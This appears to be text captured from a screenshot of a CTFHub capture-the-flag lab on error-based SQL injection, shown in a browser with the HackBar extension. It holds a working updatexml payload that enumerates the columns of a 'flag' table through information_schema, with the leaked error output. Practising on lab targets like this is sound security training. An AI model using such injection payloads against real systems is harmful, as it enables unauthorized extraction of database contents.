 SQL 报错注入
ID 输个1试试? Search
select * from news where id=-1 and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='flag'),0x7e),1)
查询错误: XPATH syntax error: '~flag~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://challenge-6ce0de93afa27cd2.sandbox.ctfhub.com:10800/?id=-1 and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='flag'),0x7e),1)
Post data Referer User Agent Cookies Clear All